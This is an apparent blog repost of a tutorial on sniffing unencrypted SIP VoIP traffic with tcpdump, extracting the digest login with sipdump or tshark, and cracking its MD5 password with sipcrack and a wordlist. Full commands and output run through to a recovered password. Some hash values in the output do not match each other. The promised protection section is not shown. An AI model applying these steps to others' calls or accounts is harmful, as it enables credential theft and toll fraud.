What is VoIP
$ tshark -r sip.pcap -z io,phs
Protocol Hierarchy Statistics
Filter:
eth frames:1142 bytes:268123
ip frames:1140 bytes:267872
udp frames:1140 bytes:267872
data frames:72 bytes:5300
sip frames:11 bytes:7730
rtcp frames:5 bytes:1142
rtcp frames:5 bytes:1142
rtcp.length_check frames:5 bytes:1142
rtp frames:1052 bytes:253700
ipv6 frames:2 bytes:251
tcp frames:2 bytes:251
ssl frames:1 bytes:165
Environment
Description
In this tutorial, we will show the weaknesses of a SIP traffic without a proper encryption, how to capture SIP traffic, how to isolate the login, how to crack the password, and protection mechanisms.Environment
The tests have been performed in a very simplified home architecture as follows: __________ ________ __________
/ INTERNET \_______| ADSL | wifi | X-Lite |
\__________/ | box | ))) ((( | |
+------+ +--------+
Tools used
- Telephony
- client OS: Mac OS X Lion
- SIP client: X-Lite4 (v4.1)
- Crack
- SIPcrack containing sipcrack and sipdump
Example

Capturing the traffic
Let's capture the traffic using tcpdump:$ tcpdump -s0 -w sip.pcap tcp or udp
Isolating the login
sipdump is a tool shipped with SIPcrack. It enables to detect the SIP login from a related traffic capture file.$ cd ~/src/SIPcrack-0.3pre/
$ ./sipdump -p ~/tmp/sip.pcap logins.dump
SIPdump 0.3pre ( MaJoMu | www.codito.de )
---------------------------------------
* Using pcap file '../../tmp/sip.pcap' for sniffing
* Starting to sniff with packet filter 'tcp or udp'
* Dumped login from 212.27.52.5 -> 192.168.1.29 (User: '0950236158')
* Exiting, sniffed 1 logins
$ cat logins.dump
192.168.1.29"212.27.52.5"0950236158"freephonie.net"BYE"sip:172.17.20.241:5062
"04cd38e646e760da129f99fa734ac1e4""""MD5"dc59445f8ef78a615a2ad4d57835a383
As you can see from the string above, the login appears in clear, and the password as a MD5 hash.
Notice that we could also have used tshark to obtain the same result:
$ tshark -r sip.pcap -Tfields -e sip.auth | grep username
Proxy-Authorization: Digest username=\"0950236158\",realm=\"freephonie.net\",
nonce=\"04cd38e646e760da129f99fa734ac1e4\",uri=\"sip:0950236158@freephonie.net\",
response=\"dc59445f8ef78a615a2ad4d57835a383\",algorithm=MD5,
opaque=\"04cc3f555880bdf\"\x0d\x0a
Proxy-Authorization: Digest username=\"0950236158\",realm=\"freephonie.net\",
nonce=\"04cd38e646e760da129f99fa734ac1e4\",uri=\"sip:172.17.20.241:5062\",
response=\"dc59995a8eb78f605a2ad5d57835a383\",algorithm=MD5,
opaque=\"04cd38e646e760\"\x0d\x0a
Cracking the password
sipcrack is based on dictionaries to crack the password. For the example, we have built a file containing our password.$ car ~/exploits/dictionaries/test.txt
azerty
elephant
test
password
admin
password01
Password01
507ZEy@l
oops
oopsoops
cat
dog7
monster
$ ./sipcrack -w ~/exploits/dictionaries/test.txt logins.dump
SIPcrack 0.3pre ( MaJoMu | www.codito.de )
----------------------------------------
* Found Accounts:
Num Server Client User Hash|Password
1 192.168.1.29 212.27.52.5 0950236158 dc59495f8eb78a605a2ad5d57835a383
* Select which entry to crack (1 - 1): 1
* Generating static MD5 hash... 04cd38e646e760da129f99fa734ac1e4
* Starting bruteforce against user '0950236158' (MD5: 'dc59445f8ef78a615a2ad4d57835a383')
* Loaded wordlist: '~/exploits/dictionaries/test.txt'
* Starting bruteforce against user '0950236158' (MD5: 'dc59445f8ef78a615a2ad4d57835a383')
* Tried 10 passwords in 0 seconds
* Found password: '507ZEy@l'
* Updating dump file 'logins.dump'... done
https://www.aldeid.com/wiki/Crack-VoIP



No comments:
Post a Comment